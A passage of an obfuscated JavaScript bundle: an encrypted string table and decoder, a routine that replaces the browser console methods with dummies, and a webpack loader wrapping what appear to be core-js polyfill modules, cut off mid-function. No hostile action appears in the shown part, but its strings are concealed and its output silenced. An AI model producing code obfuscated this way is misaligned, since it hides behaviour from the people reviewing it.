=','aaxcJNddUCoiECkP','kmo9eSkX','j1SNWRrHW4ybvW==','WRa5FWbZr8ob','FavWW5zkW6lcQCkp','DrP5W5b7W7K=','ibRcMfpcUSksW4y=','W6tcHWlcSCkPWPJdO8oy','WRe4DbC=','uLRcQc3cJttdOmku','WRKZqSksWPddMwft','u8oeBCkyW7nIlGC=','W4ZcGSk1Emox','dCoXfcGHWO9AW4m=','WPjqW55hWPvDW4JdSW==','hXJcKW==','WQ4HW6hcQa==','WRmYDbv1qa==','DSoQbtrEhrWG','WOtcRSoNbulcHd19','W4e7F8oSmgPTEq==','WRWLFXn1tCo6jG==','mmoDWQRcM1/cHNaC','WRyRW7u=','pbhcTa==','W63dRIddS8kPmX4=','W43cLCkKySkcW6zPhW==','W74GWPWREq==','omkmtxW=','WRVdPSkBqSohka==','W6pcL8kZCCkp','ySoTW6q=','hSokmSkQr3Krka==','hmk3W6yLrxPzW4S=','WO8ArCkuWQldGMrx','dNP0','WRW3mbK=','W47cGCkszmkeW654cq==','W5BcNmkIEmkxW6fRcq==','WPL4W5jAFa==','WPfnzSkaB8kpWQJdKW==','abxcHG==','xCoVkCkuDmoHW78q','bSoVWPeApW==','WQSUuHnVtmoFjW==','FtPeDKhcV8kAW4S=','W7S4ASouoNfWCG==','W7FdRcxdLSk7la==','FhFdKmkzWORdG8kP','x8o+rvKAmxzO','jXRcIftdU8kbW4X9','nbpcTmkbWRijeYO=','W67dVshdO8kKkb8/','F8oEEhiZfuW=','W4FdJWtcLv7dLq==','WPHuW4rlWOzz','irxcSmkqWRa=','WPHbyCk0tSkvWRBdQq==','W5FdMbZcKq==','n1esWQL9W4O/qG==','yNBcQ8kjWRFcTCoIWOq=','kbhcIflcOSkfW5C=','ECouEq==','W7NcKsxcTW==','WP/dPGtcRsa4W5Wd','ACosEh4WduDE','yan5W41Q','WPHwD8kesmk4WRldQq==','ChRcTCkp','WPFdUeJdT8kdWOm=','W4xcGtFcTmk5WPq=','WRfEWOL5W7CCWQVcRa==','c8kGW70lq2DA','dhz+','i8oBWQhcIMRcIhOC','vMBcQ8koWQBcRSkTWPK=','W50CW7S=','W6HgWQu=','EH1XW4fM','EmovEh4We0Hz','WRzqWPnR','WOKgbZrGWP8=','W40fW4WzW4jFW7RcRG==','WR1FW4PJW7ClWQZcRG==','WRXsWOi=','gSosCSo1W5RcICo2W7a=','W7m7yx1MW7i=','WPn1W5bqA2Xtyq==','W6JcJcBcRmkUWONdHG==','cSo+WPe=','WPmDgW==','W7BdVshdUSkU','EmovW4xcNG==','WRNdUL/dPmkoWRG0WQW=','nmkDrgiZW7i=','WOFcQSoHp0NcR2y=','aSoCbmkbugaviG==','n8oDWRdcL2JcG3yr','j1C3','kmkiqgq=','W6OKF8o7oa==','WPHoWQdcJmoicSoT','F8oBW5/cJhTwWPVdGq==','WQZdOI3dRa==','jHlcO8kw','W5ytW6O/zwCbeq==','WR4ZFJfUrSovkW==','WPrwWQtcJmokkSoXWPG=','W5FdMaNcTvJdLConWRi=','WPdcOmo2a0RcVJbO','C8oeW5tcJxTD','WRyYuSkiWP7dN3K=','aZDRBhahWQO6','rZBcHqdcTmkhW4C4','rSohW57cTgv1WO5I','hmk3W6y=','WPNdMCkLwmo3','WRvuWPnAW7ebWQRcOa==','gSkIW6ikq3DEW5y=','lSkovwu1W67cQXi=','WPxdQKldQCke','fmk8W4ypr3e=','FSozymkD','FNBdPmktWPtdLSkJ','qSojFCk4W7K=','WPT/WRrpW5e6','AmodE3iTf1O=','e2vKExGjWQm7','lH7cH0W=','DXjHW4u=','zrPMW418W6lcQmkd','WOrOW5njDMnuBq==','sCojW57cO3HPWPXr','CIbaDhq=','r8orW4tcOL5HWP1Y','W6JcImowW7tdTCkPW4Ck','WPRcRCoN','i3HIANuo','z1FdOG==','fCkMW7Cbt2ytW4S=','W4dcJmkL','WRDsWOWQW7ObWQVcVq==','f8ooxmoHW4pcJ8oWW5a=','WOVdKmk4C8o8fG==','xmojySkwW6KQ','WPSuebrGWOWQhW==','p8keu3uKW78=','rcDIpa==','WOJdUKldSCkyWO44WRO=','W45LW4/dLmkl','WRTcWQv4W6iyWRS=','W4H5W47dUmkGxG==','zmovyMK=','bxnG','W7OZEmoXpwDuzq==','WPNcMCo0gLlcVI0=','dCoGkb0YWOrlW54=','kCkgDwK3W64=','cmkMW6SktW==','w8oqdZbEgXXN','W5i8WObQFg5sEG==','WOzmWRlcMW==','ru3cIJW=','W78dta==','W5ehW7W/twykeG==','WQSBemkdka==','W4DhWPu=','W5viWRqIWQVdHW==','qSo/lmkfEmoH','WPBcPSoX','WPVdQuhdQq==','E2ddKSksWP3dHq==','W4pdMaK=','W4xdJq3cRe4=','W5r0W4RdRCkCaHuo','WQ07W7/cPq==','W5GKWPWKExJdRSkD','WQSUwq==','iwfOy20=','WO4bm8k7dG0Yea==','W405ECo3jIjjEa==','5A+g5z2+pSo5n1z9zW==','WPRdGmkX','b8oyD8o1W4dcJSoYW4e=','gSoXfb0WWPrOW4K=','ANVdMCkAWP0=','WO8RW6VcIdTR','DcObDMhcVCkkW5C=','WQOOq8kuWOddTxTF','WPrkWQJcGmop','WQhcTmkWWRGSp8oRCG==','W4VdJrJcL17dG8o9WRG=','WPyrmmkQ','WQ3cNsxdO8kUWPJdLmov','WObSW4XmFejb','WQSCoCkhcG0ZdG==','FCoLx8kIW5qmcIe=','WQK2DGDKz8ov','ybbNW41UW7/cQ8ky','WR4BbI1VWOWSea==','WPLby8kcvmkyWPtdVG==','WRT4W5ryBwrizG==','WOVdQXtcGte+W54=','BtpcQSkD','d8oCa8kmuMq=','WPFdImk8Dq==','WQ0YBGDZrG==','fSoGfaGGW5ObWOm=','WOJdImkNySo2pXtdTW==','fxCeWOO=','WO3dI8oU','xCoqW6xcHN9b','s8ojW53cOG==','W7m/ASoXjwCOyW==','aSoxma==','W7ZcGSovW6/dSSkRW4m=','EsDvAMhcUSkm','W63dQJRdHCkUlrmQ','m8ogW5tcJgbrWPZdGq==','WRSHW77cIcj4ga==','WOVdRvNdHmkdWO4ZWQm=','cCkZW6yjweKxWOS=','W4BdLbNcQupdICon','lCkmtwuI','CmorW5/cMhTm','DCkFvdK=','WQeejq==','W5nfWRCLWRBdGmkl','WRORW7G=','W73cUSkhECkeW6Pkaa==','WQz/W49uCh5cka==','tvdcOIZcHa==','W7JdVshdUSkinaC9','W7KRyxLMW7mjCa==','W7G7E1vLW7q2Ba==','WPVdPetdPSkCWR83WQ8=','WOmAmSkUeG==','nCojWQJcLa==','aSoDoSkqthvbkq==','BNdcQSkeWPFcS8olWPG=','W4FdKHpcHKVdJG==','W7jmWQe3','gmorjmkCqgGnlG==','W7RcLColW7tdPCkXW4qL','WPGZx8kFWP3dH1a=','W7vqWR8HWRBdGG==','W5tcVCoWbvlcTYO8','WQKVx8kyWOBdMwju','W7baWQeQWRVdH8kcAG==','WQBdPa8=','f3r/zgKF','b8oyt8oXW4RcTCo/W5y=','qtBcSW==','nbFcIh/cV8kqW5u0','WPjgB8kowCkj','WPZcG8kaWPuFbq==','WOSgnSkUbWOZqG==','q8o8k8kf','BmoiBG==','WPvfW41CWPniW5pdPa==','fgvIExyFWRyU','tLdcMs3cJtddImkq','WPtdQXFcNsiTW6qe','ue3cQsRcJtxdKG==','WO8CetHOWPeHhq==','pmkivv8WW6xdMW4=','C2BcP8obWQ7cPCoSWPO=','gmk6W7muA2a=','WRvuWPnfW7qaWO7cVq==','iaNcTCkwWR0betW=','W73cN8odW6hdTCkZW4q=','vSonzCkD','F2RdHCks','ifyOWRfRW5e0sW==','W7CfW7aUtgWBwW==','WPFcOmo4','WPnBWQFcHSopg8oeWOC=','WOXdW4DAWP1iW4xdPG==','WQ8VW6lcQsX2jCkS','FqqKW5C='];(function(_0x3bed84,_0x38db0a){var _0x5a78b6=function(_0xe79195){while(--_0xe79195){_0x3bed84['push'](_0x3bed84['shift']());}};_0x5a78b6(++_0x38db0a);}(a0_0xefec,-0x1*0xde7+-0x1ac9+0x1*0x2a8b));var a0_0x4484=function(_0x3b5b1e,_0x791a3e){_0x3b5b1e=_0x3b5b1e-(-0x1*0xde7+-0x1ac9+0xe*0x2e8);var _0x450b44=a0_0xefec[_0x3b5b1e];if(a0_0x4484['hzXOqv']===undefined){var _0x3ccde0=function(_0x1b7e63){var _0x525121='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x47b6ad=String(_0x1b7e63)['replace'](/=+$/,'');var _0x975546='';for(var _0x5cc8e6=-0x97*-0x11+-0x281*-0x3+-0xa*0x1c1,_0x18b2d7,_0x4d9a20,_0x20aa1a=-0xb2d*0x2+0x22d*-0x11+0x3b57*0x1;_0x4d9a20=_0x47b6ad['charAt'](_0x20aa1a++);~_0x4d9a20&&(_0x18b2d7=_0x5cc8e6%(-0x2486+-0x1191+-0x201*-0x1b)?_0x18b2d7*(-0x17*0x23+-0x2a3*0xe+-0x1*-0x284f)+_0x4d9a20:_0x4d9a20,_0x5cc8e6++%(-0x25a7+-0x1*0x1f99+0x34*0x155))?_0x975546+=String['fromCharCode'](-0x694+-0x7e3+0xf76*0x1&_0x18b2d7>>(-(0x1*0x607+0xd69*-0x1+0x2b*0x2c)*_0x5cc8e6&0x25c2*-0x1+0x2ad*0xb+0x859*0x1)):0xbb*-0x4+0x2c2*0xb+0x3a*-0x79){_0x4d9a20=_0x525121['indexOf'](_0x4d9a20);}return _0x975546;};var _0x1f3cf3=function(_0x35438b,_0x477e96){var _0x135208=[],_0x33f040=0x5d4*-0x4+0x76*-0x21+0x2686,_0x4f2ace,_0x375ef8='',_0x10f4b4='';_0x35438b=_0x3ccde0(_0x35438b);for(var _0x3d70aa=-0xf*0x45+0x4a6+-0x1*0x9b,_0x57c25e=_0x35438b['length'];_0x3d70aa<_0x57c25e;_0x3d70aa++){_0x10f4b4+='%'+('00'+_0x35438b['charCodeAt'](_0x3d70aa)['toString'](0x6df*0x5+0x3*-0xc9e+-0x38f*-0x1))['slice'](-(-0x1dd7+0x9b4*-0x3+0x3*0x13a7));}_0x35438b=decodeURIComponent(_0x10f4b4);var _0x23d1b2;for(_0x23d1b2=0x161c+-0xc54+-0x9c8;_0x23d1b2<-0xfd6+-0x1*0x1c9f+0x3*0xf27;_0x23d1b2++){_0x135208[_0x23d1b2]=_0x23d1b2;}for(_0x23d1b2=-0x6*-0x353+-0x1fbb*0x1+0xbc9;_0x23d1b2<-0x1de+-0x1e00+0x20de;_0x23d1b2++){_0x33f040=(_0x33f040+_0x135208[_0x23d1b2]+_0x477e96['charCodeAt'](_0x23d1b2%_0x477e96['length']))%(0x7*-0x537+0x20a3+0x4de),_0x4f2ace=_0x135208[_0x23d1b2],_0x135208[_0x23d1b2]=_0x135208[_0x33f040],_0x135208[_0x33f040]=_0x4f2ace;}_0x23d1b2=-0x19a2+0x2*-0xe1b+0x35d8,_0x33f040=-0xe3b*-0x2+-0x12*-0x14d+-0x33e*0x10;for(var _0x2d3dbe=-0x1107+-0x14*0x20+0x1*0x1387;_0x2d3dbe<_0x35438b['length'];_0x2d3dbe++){_0x23d1b2=(_0x23d1b2+(0x953*0x1+0x19*-0x8+-0x88a))%(-0x79*-0x1f+-0xc*-0x1e2+-0x243f),_0x33f040=(_0x33f040+_0x135208[_0x23d1b2])%(0x1cf6+-0x53*0x17+0xb5*-0x1d),_0x4f2ace=_0x135208[_0x23d1b2],_0x135208[_0x23d1b2]=_0x135208[_0x33f040],_0x135208[_0x33f040]=_0x4f2ace,_0x375ef8+=String['fromCharCode'](_0x35438b['charCodeAt'](_0x2d3dbe)^_0x135208[(_0x135208[_0x23d1b2]+_0x135208[_0x33f040])%(-0x1*-0xce2+-0x1fb6+0x13d4)]);}return _0x375ef8;};a0_0x4484['YAtFjM']=_0x1f3cf3,a0_0x4484['PxQNlF']={},a0_0x4484['hzXOqv']=!![];}var _0x43c6b1=a0_0x4484['PxQNlF'][_0x3b5b1e];return _0x43c6b1===undefined?(a0_0x4484['NuvmRK']===undefined&&(a0_0x4484['NuvmRK']=!![]),_0x450b44=a0_0x4484['YAtFjM'](_0x450b44,_0x791a3e),a0_0x4484['PxQNlF'][_0x3b5b1e]=_0x450b44):_0x450b44=_0x43c6b1,_0x450b44;};var a0_0x55e61d=function(){var _0x991873=!![];return function(_0x255dd1,_0x3f0e9b){var _0x2aeee1=_0x991873?function(){var _0x2440bb=a0_0x4484;if(_0x3f0e9b){var _0x434623=_0x3f0e9b[_0x2440bb('0x391','QcjR')](_0x255dd1,arguments);return _0x3f0e9b=null,_0x434623;}}:function(){};return _0x991873=![],_0x2aeee1;};}(),a0_0x1228ab=a0_0x55e61d(this,function(){var _0x1de21f=a0_0x4484,_0x42c179=function(){var _0x3b8f90=a0_0x4484,_0x219d4f;try{_0x219d4f=Function('return\x20('+'function'+_0x3b8f90('0x2bf','QpP%')+(_0x3b8f90('0x72f','hL7Y')+_0x3b8f90('0x9da','zDX]')+_0x3b8f90('0xac4','KxHo')+_0x3b8f90('0xd6','6$sS'))+');')();}catch(_0xf61dd4){_0x219d4f=window;}return _0x219d4f;},_0x17f984=_0x42c179(),_0x33c755=_0x17f984['console']=_0x17f984[_0x1de21f('0xae0','Us%%')]||{},_0x55e71b=[_0x1de21f('0xb2f','X0@w'),_0x1de21f('0x73c','#UA9'),_0x1de21f('0x40','0rjz'),'error','exceptio'+'n','table',_0x1de21f('0x6e6','$Ljj')];for(var _0x2c0c34=-0x97*-0x11+-0x281*-0x3+-0xa*0x1c1;_0x2c0c34<_0x55e71b['length'];_0x2c0c34++){var _0x3b4722=a0_0x55e61d[_0x1de21f('0x5d6','KJyg')+_0x1de21f('0x2ef','J))A')][_0x1de21f('0x3e1','QcjR')+'e'][_0x1de21f('0x627','u]Ai')](a0_0x55e61d),_0x3dfbe6=_0x55e71b[_0x2c0c34],_0x12ae41=_0x33c755[_0x3dfbe6]||_0x3b4722;_0x3b4722[_0x1de21f('0x670','XDFd')+'_']=a0_0x55e61d['bind'](a0_0x55e61d),_0x3b4722[_0x1de21f('0x736','imIU')]=_0x12ae41[_0x1de21f('0x369','Kjj3')]['bind'](_0x12ae41),_0x33c755[_0x3dfbe6]=_0x3b4722;}});a0_0x1228ab(),(_0x508dc6=>{var _0x405c4b={};function _0x9d2619(_0x2cf9f3){var _0x1140ea=a0_0x4484,_0x49792e;return(_0x405c4b[_0x2cf9f3]||(_0x49792e=_0x405c4b[_0x2cf9f3]={'i':_0x2cf9f3,'l':!(-0xb2d*0x2+0x22d*-0x11+0x1dac*0x2),'exports':{}},_0x508dc6[_0x2cf9f3][_0x1140ea('0x9f0','YB#[')](_0x49792e[_0x1140ea('0x848','VQzq')],_0x49792e,_0x49792e['exports'],_0x9d2619),_0x49792e['l']=!(-0x2486+-0x1191+-0xe3*-0x3d),_0x49792e))['exports'];}_0x9d2619['m']=_0x508dc6,_0x9d2619['c']=_0x405c4b,_0x9d2619['d']=function(_0x241ad9,_0x1b0e1a,_0x49c8c4){var _0x13e878=a0_0x4484;_0x9d2619['o'](_0x241ad9,_0x1b0e1a)||Object['definePr'+_0x13e878('0x182','VbsY')](_0x241ad9,_0x1b0e1a,{'enumerable':!(-0x17*0x23+-0x2a3*0xe+-0x5*-0x803),'get':_0x49c8c4});},_0x9d2619['r']=function(_0x43394a){var _0x578392=a0_0x4484;_0x578392('0x4bc','gvfn')+'d'!=typeof Symbol&&Symbol[_0x578392('0x9aa','7TAB')+'Tag']&&Object[_0x578392('0x4f6','J^Jm')+_0x578392('0x1fc','D9L@')](_0x43394a,Symbol[_0x578392('0x887','gvfn')+_0x578392('0x996','QpP%')],{'value':'Module'}),Object[_0x578392('0x329','$Ljj')+_0x578392('0x614',')**j')](_0x43394a,'__esModu'+'le',{'value':!(-0x25a7+-0x1*0x1f99+0x20*0x22a)});},_0x9d2619['t']=function(_0x17db24,_0x2b3b6c){var _0x58142e=a0_0x4484;if(-0x694+-0x7e3+0xe78*0x1&_0x2b3b6c&&(_0x17db24=_0x9d2619(_0x17db24)),0x1*0x607+0xd69*-0x1+0x1a*0x49&_0x2b3b6c)return _0x17db24;if(0x25c2*-0x1+0x2ad*0xb+0x3d*0x23&_0x2b3b6c&&_0x58142e('0x5e5','Kjj3')==typeof _0x17db24&&_0x17db24&&_0x17db24[_0x58142e('0x163','$Ljj')+'le'])return _0x17db24;var _0x121d3d=Object['create'](null);if(_0x9d2619['r'](_0x121d3d),Object[_0x58142e('0x375','YB#[')+_0x58142e('0x979','#ET*')](_0x121d3d,_0x58142e('0x95a','tAr1'),{'enumerable':!(0xbb*-0x4+0x2c2*0xb+0x3a*-0x79),'value':_0x17db24}),0x5d4*-0x4+0x76*-0x21+0x2688&_0x2b3b6c&&'string'!=typeof _0x17db24)for(var _0x1e07ff in _0x17db24)_0x9d2619['d'](_0x121d3d,_0x1e07ff,function(_0x32b1dd){return _0x17db24[_0x32b1dd];}[_0x58142e('0x7f9','imIU')](null,_0x1e07ff));return _0x121d3d;},_0x9d2619['n']=function(_0x2484f7){var _0x5c5bfa=_0x2484f7&&_0x2484f7['__esModu'+'le']?function(){var _0x119749=a0_0x4484;return _0x2484f7[_0x119749('0x1d',')**j')];}:function(){return _0x2484f7;};return _0x9d2619['d'](_0x5c5bfa,'a',_0x5c5bfa),_0x5c5bfa;},_0x9d2619['o']=function(_0xdee2c7,_0x43bf18){var _0x5c59ab=a0_0x4484;return Object[_0x5c59ab('0x99d','#UA9')+'e']['hasOwnPr'+_0x5c59ab('0x165','gvfn')][_0x5c59ab('0x9f0','YB#[')](_0xdee2c7,_0x43bf18);},_0x9d2619['p']='',_0x9d2619(_0x9d2619['s']=-0xf*0x45+0x4a6+-0x1*0x29);})([function(_0x195419,_0x2579d8,_0x185024){var _0x1f24a6=a0_0x4484;function _0x2404af(_0xd44f09,_0x277891,_0x30e01c){var _0x4c6da3=a0_0x4484,_0xc2c1ce,_0xa961f9,_0x2541d8,_0xbf507d=_0xd44f09&_0x2404af['F'],_0x53ae7f=_0xd44f09&_0x2404af['G'],_0x2111d2=_0xd44f09&_0x2404af['P'],_0x12078c=_0xd44f09&_0x2404af['B'],_0x2678f6=_0x53ae7f?_0x1a1a6d:_0xd44f09&_0x2404af['S']?_0x1a1a6d[_0x277891]||(_0x1a1a6d[_0x277891]={}):(_0x1a1a6d[_0x277891]||{})[_0x57872b],_0x1cddbd=_0x53ae7f?_0x14ad34:_0x14ad34[_0x277891]||(_0x14ad34[_0x277891]={}),_0x756615=_0x1cddbd[_0x57872b]||(_0x1cddbd[_0x57872b]={});for(_0xc2c1ce in _0x30e01c=_0x53ae7f?_0x277891:_0x30e01c)_0xa961f9=((_0x2541d8=!_0xbf507d&&_0x2678f6&&void(0x6df*0x5+0x3*-0xc9e+-0x37f*-0x1)!==_0x2678f6[_0xc2c1ce])?_0x2678f6:_0x30e01c)[_0xc2c1ce],_0x2541d8=_0x12078c&&_0x2541d8?_0x23e45e(_0xa961f9,_0x1a1a6d):_0x2111d2&&_0x4c6da3('0x2ea','KxHo')==typeof _0xa961f9?_0x23e45e(Function['call'],_0xa961f9):_0xa961f9,_0x2678f6&&_0x486015(_0x2678f6,_0xc2c1ce,_0xa961f9,_0xd44f09&_0x2404af['U']),_0x1cddbd[_0xc2c1ce]!=_0xa961f9&&_0x59193d(_0x1cddbd,_0xc2c1ce,_0x2541d8),_0x2111d2&&_0x756615[_0xc2c1ce]!=_0xa961f9&&(_0x756615[_0xc2c1ce]=_0xa961f9);}var _0x1a1a6d=_0x185024(-0x1dd7+0x9b4*-0x3+0x4*0xebd),_0x14ad34=_0x185024(0x161c+-0xc54+-0x9b7),_0x59193d=_0x185024(-0xfd6+-0x1*0x1c9f+0x1*0x2c7f),_0x486015=_0x185024(-0x6*-0x353+-0x1fbb*0x1+0xbd2),_0x23e45e=_0x185024(-0x1de+-0x1e00+0x1feb),_0x57872b=_0x1f24a6('0x230','VQzq')+'e';_0x1a1a6d[_0x1f24a6('0x617','gqLo')]=_0x14ad34,_0x2404af['F']=0x7*-0x537+0x20a3+0x3df,_0x2404af['G']=-0x19a2+0x2*-0xe1b+0x35da,_0x2404af['S']=-0xe3b*-0x2+-0x12*-0x14d+-0x19ee*0x2,_0x2404af['P']=-0x1107+-0x14*0x20+0x1*0x138f,_0x2404af['B']=0x953*0x1+0x19*-0x8+-0x87b,_0x2404af['W']=-0x79*-0x1f+-0xc*-0x1e2+-0x251f,_0x2404af['U']=0x1cf6+-0x53*0x17+0x1541*-0x1,_0x2404af['R']=-0x1*-0xce2+-0x1fb6+0x1354,_0x195419[_0x1f24a6('0x1aa','$Ljj')]=_0x2404af;},function(_0x1effdb,_0x2f2314){var _0x218c80=a0_0x4484;_0x1effdb=_0x1effdb['exports']=_0x218c80('0x954','B*s9')+'d'!=typeof window&&window[_0x218c80('0x797','B*s9')]==Math?window:_0x218c80('0x83b','i$8v')+'d'!=typeof self&&self[_0x218c80('0x1bc','#UA9')]==Math?self:Function(_0x218c80('0xc7','B*s9')+_0x218c80('0xa7d','B*s9'))(),_0x218c80('0x817','3]o#')==typeof __g&&(__g=_0x1effdb);},function(_0x566f3e,_0x242c2d,_0x4eed95){var _0x22dccf=a0_0x4484,_0x66a63f=_0x4eed95(0x1*0x98f+-0x2d*0xbb+0x177f)(_0x22dccf('0x435','gvfn')),_0x1e917b=_0x4eed95(0x1c5f+-0x2e*0xc5+-0x17*-0x4f),_0x329fbd=_0x4eed95(-0x2458+0x1381*0x1+-0x9a*-0x1c)['Symbol'],_0x39bf2b=_0x22dccf('0x16a','Qdzg')==typeof _0x329fbd;(_0x566f3e[_0x22dccf('0xa7e','6$sS')]=function(_0x2f6ec9){var _0x1cc18f=_0x22dccf;return _0x66a63f[_0x2f6ec9]||(_0x66a63f[_0x2f6ec9]=_0x39bf2b&&_0x329fbd[_0x2f6ec9]||(_0x39bf2b?_0x329fbd:_0x1e917b)(_0x1cc18f('0x355','J))A')+_0x2f6ec9));})[_0x22dccf('0x4bb','gqLo')]=_0x66a63f;},function(_0x24c6bf,_0xd1f47,_0x4699b1){var _0x2d567a=a0_0x4484;_0x24c6bf[_0x2d567a('0x519','3]o#')]=!_0x4699b1(-0x1*0x253d+-0x1c*-0x67+0x19fd)(function(){var _0x1b7536=_0x2d567a;return-0xa67+0x1903*-0x1+-0x2b*-0xd3!=Object[_0x1b7536('0x3c3','hL7Y')+_0x1b7536('0xacc','QpP%')]({},'a',{'get':function(){return-0x5ad*0x4+0x944+0x47d*0x3;}})['a'];});},function(_0x39aad8,_0x57e296){_0x39aad8['exports']=function(_0x162ba7){try{return!!_0x162ba7();}catch(_0x14e035){return!(-0x1ab9+0x36d+0x2a*0x8e);}};},function(_0x4f1eb2,_0x268138,_0x1708a4){var _0x5ea4ea=a0_0x4484,_0xbbcf46=_0x1708a4(-0x835+-0xdd*0x1d+0x2144),_0x441871=_0x1708a4(-0x25d6*0x1+0x1*0xa55+0x1bd5),_0x44245b=_0x1708a4(0x6b9*-0x1+0xbd4+-0x4f9),_0x435e7c=Object[_0x5ea4ea('0x914',')**j')+_0x5ea4ea('0x891','imIU')];_0x268138['f']=_0x1708a4(-0x3*-0x897+-0x1a*-0x36+-0x1f3e)?Object[_0x5ea4ea('0x158','#arN')+_0x5ea4ea('0x59c','XDFd')]:function(_0x5970c3,_0xb5b91c,_0x1c4abb){var _0x2a7b7c=_0x5ea4ea;if(_0xbbcf46(_0x5970c3),_0xb5b91c=_0x44245b(_0xb5b91c,!(0x111f+-0x111*-0x7+0x832*-0x3)),_0xbbcf46(_0x1c4abb),_0x441871)try{return _0x435e7c(_0x5970c3,_0xb5b91c,_0x1c4abb);}catch(_0x26364c){}if(_0x2a7b7c('0x8f8','F*%S')in _0x1c4abb||_0x2a7b7c('0x6f3','#ET*')in _0x1c4abb)throw TypeError(_0x2a7b7c('0x57b','VbsY')+'s\x20not\x20su'+'pported!');return _0x2a7b7c('0x647','VQzq')in _0x1c4abb&&(_0x5970c3[_0xb5b91c]=_0x1c4abb[_0x2a7b7c('0xa10','YB#[')]),_0x5970c3;};},function(_0x5d967f,_0x2b59dc,_0x584964){var _0x2a44c9=a0_0x4484,_0x25bd75=_0x584964(-0x19c5+-0xe*-0x200+-0x5e*0x6);_0x5d967f[_0x2a44c9('0xcc','QpP%')]=function(_0x273888){var _0x5d8998=_0x2a44c9;if(_0x25bd75(_0x273888))return _0x273888;throw TypeError(_0x273888+(_0x5d8998('0x49f','Us%%')+_0x5d8998('0x361','FEF%')+'t!'));};},function(_0x130a63,_0xf438a8){var _0x56ef40=a0_0x4484;_0x130a63[_0x56ef40('0x306','XDFd')]=function(_0xb1d485){var _0x1b051c=_0x56ef40;return _0x1b051c('0x2a9','VQzq')==typeof _0xb1d485?null!==_0xb1d485:'function'==typeof _0xb1d485;};},function(_0x578684,_0x3f7846,_0x384444){var _0x5ee90f=a0_0x4484,_0x509ece=_0x384444(0x1034+-0x155*0x15+-0x2*-0x5ed),_0x2ece5e=Math[_0x5ee90f('0x6af','zDX]')];_0x578684[_0x5ee90f('0x2b','GkGw')]=function(_0x399a06){return 0x17f9+-0x94d*-0x3+-0x33e0<_0x399a06?_0x2ece5e(_0x509ece(_0x399a06),0x1*0x77a8313000001+-0x332726f3fffff+0x1bb7ef5c3ffffd):0x15c7*-0x1+0xb*0x1+0x15bc;};},function(_0x39a1c3,_0x512a1e,_0x35eaf3){var _0x275eb0=a0_0x4484,_0x13d053=_0x35eaf3(0xbb8+0x1*0x709+0x50*-0x3c),_0x4f87d8=_0x35eaf3(0x849+-0x9a*0x28+0xfd1),_0x9fdc22=_0x35eaf3(-0xa2a+0x153f+-0xb09*0x1),_0xe0e7dd=_0x35eaf3(-0x2150+0x18eb*0x1+-0xc5*-0xb)('src'),_0x1e2c73=_0x35eaf3(0x14f2+0x2674+-0x3af1),_0x2f2eb1=_0x275eb0('0x55a','KxHo'),_0x38695f=(''+_0x1e2c73)[_0x275eb0('0x50a','[CPF')](_0x2f2eb1);_0x35eaf3(-0x14df+0x11ce+0x322)[_0x275eb0('0x672','#X%l')+_0x275eb0('0x873','[CPF')]=function(_0x582656){return _0x1e2c73['call'](_0x582656);},(_0x39a1c3[_0x275eb0('0x8ca','hL7Y')]=function(_0x5012c5,_0xcc7345,_0x50cd33,_0x1b9a61){var _0x435deb=_0x275eb0,_0x5a0975='function'==typeof _0x50cd33;_0x5a0975&&!_0x9fdc22(_0x50cd33,_0x435deb('0x7e7','Zf*8'))&&_0x4f87d8(_0x50cd33,_0x435deb('0x1e2','0]FF'),_0xcc7345),_0x5012c5[_0xcc7345]!==_0x50cd33&&(_0x5a0975&&!_0x9fdc22(_0x50cd33,_0xe0e7dd)&&_0x4f87d8(_0x50cd33,_0xe0e7dd,_0x5012c5[_0xcc7345]?''+_0x5012c5[_0xcc7345]:_0x38695f[_0x435deb('0xb2b','i$8v')](String(_0xcc7345))),_0x5012c5===_0x13d053?_0x5012c5[_0xcc7345]=_0x50cd33:_0x1b9a61?_0x5012c5[_0xcc7345]?_0x5012c5[_0xcc7345]=_0x50cd33:_0x4f87d8(_0x5012c5,_0xcc7345,_0x50cd33):(delete _0x5012c5[_0xcc7345],_0x4f87d8(_0x5012c5,_0xcc7345,_0x50cd33)));})(Function['prototyp'+'e'],_0x2f2eb1,function(){var _0x3d69be=_0x275eb0;return _0x3d69be('0x2d9','B*s9')==typeof this&&this[_0xe0e7dd]||_0x1e2c73[_0x3d69be('0x5e','Zf*8')](this);});},function(_0x150f23,_0x58130e,_0xd1246a){var _0x18bd3a=_0xd1246a(-0x79c*0x3+0x13*-0x202+-0xc33*-0x5),_0x4fe2a0=_0xd1246a(-0x398+0x9f5*0x1+-0x646);_0x150f23['exports']=_0xd1246a(0x52c+0x2b*-0xcd+-0x1*-0x1d46)?function(_0x231c67,_0x4e613b,_0x384643){return _0x18bd3a['f'](_0x231c67,_0x4e613b,_0x4fe2a0(0x7*0x33b+-0x86f*0x2+0x5be*-0x1,_0x384643));}:function(_0x43689b,_0x34da91,_0x51fe8c){return _0x43689b[_0x34da91]=_0x51fe8c,_0x43689b;};},function(_0x1debd7,_0x18af13,_0x1beb8d){var _0xa7e79b=a0_0x4484,_0x3bf108=_0x1beb8d(-0x9*-0x295+-0x3*0x7fb+0x11*0xc);_0x1debd7[_0xa7e79b('0x9a5','KxHo')]=function(_0x15e302){return Object(_0x3bf108(_0x15e302));};},function(_0xa84685,_0x3cd425){var _0xf50788=a0_0x4484,_0x1113b5={}[_0xf50788('0x6a1','u]Ai')+_0xf50788('0x8ba','zrUn')];_0xa84685[_0xf50788('0x41e','NlZ7')]=function(_0x3e98e9,_0x515db7){return _0x1113b5['call'](_0x3e98e9,_0x515db7);};},function(_0x2bf20e,_0x2a838f,_0x3ef5e1){var _0x52bd43=a0_0x4484,_0x5fa9c5=_0x3ef5e1(0x943*-0x3+0x5d6+-0x202*-0xb);_0x2bf20e[_0x52bd43('0x9a5','KxHo')]=function(_0x3e7139,_0x3e44e5,_0xa5ad77){if(_0x5fa9c5(_0x3e7139),void(-0xe9*0x16+0x1d*-0x10+-0x15d6*-0x1)===_0x3e44e5)return _0x3e7139;switch(_0xa5ad77){case 0x1*-0xb7b+-0x8de+0x145a:return function(_0x3c8069){var _0x98ff6a=a0_0x4484;return _0x3e7139[_0x98ff6a('0x6dd','#ET*')](_0x3e44e5,_0x3c8069);};case-0x2374+0x83b+0x1b3b*0x1:return function(_0x54e034,_0xed222){var _0x1433ba=a0_0x4484;return _0x3e7139[_0x1433ba('0x353','#Y*k')](_0x3e44e5,_0x54e034,_0xed222);};case-0x234d+0x4a*0x86+-0x3*0x124:return function(_0x365afd,_0x1b0e34,_0x3eea49){var _0x4c95f8=a0_0x4484;return 